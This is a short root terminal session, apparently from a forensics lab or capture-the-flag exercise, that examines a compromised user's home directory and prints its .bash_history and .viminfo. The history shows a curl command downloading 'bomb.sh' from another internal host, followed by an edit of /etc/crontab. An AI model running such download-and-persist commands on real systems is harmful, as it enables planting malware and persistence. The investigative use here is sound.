 root@ip-10-10-52-119:/home# ls
cybert  it-admin  ubuntu
root@ip-10-10-52-119:/home# cd it-admin/
root@ip-10-10-52-119:/home/it-admin# ls -al
total 28
drwxr-xr-x 2 it-admin it-admin 4096 Dec 28  2022 .
drwxr-xr-x 5 root     root     4096 Dec 28  2022 ..
-rw------- 1 it-admin it-admin  177 Dec 28  2022 .bash_history
-rw-r--r-- 1 it-admin it-admin  220 Dec 28  2022 .bash_logout
-rw-r--r-- 1 it-admin it-admin 3771 Dec 28  2022 .bashrc
-rw-r--r-- 1 it-admin it-admin  807 Dec 28  2022 .profile
-rw------- 1 root     root      879 Dec 28  2022 .viminfo
root@ip-10-10-52-119:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-52-119:/home/it-admin# ^C
root@ip-10-10-52-119:/home/it-admin# cat .viminfo
# This viminfo file was generated by Vim 8.0.
# You may edit it if you're careful!

# Viminfo version
|1,4

# Value of 'encoding' when this file was written
*encoding=utf-8


# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q!